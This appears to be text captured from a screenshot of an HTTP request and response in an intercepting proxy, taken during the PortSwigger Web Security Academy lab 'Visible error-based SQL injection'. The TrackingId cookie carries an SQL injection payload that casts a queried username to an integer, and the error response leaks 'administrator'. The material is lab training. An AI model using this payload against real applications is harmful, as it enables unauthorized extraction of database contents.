 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a520024032bd66d803644ad00a9007c.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT username from users limit 1) AS int)--; session=
jEI8Zn9M53zTzavYZC2BURSrpARAK9S2
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a520024032bd66d803644ad00a9007c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"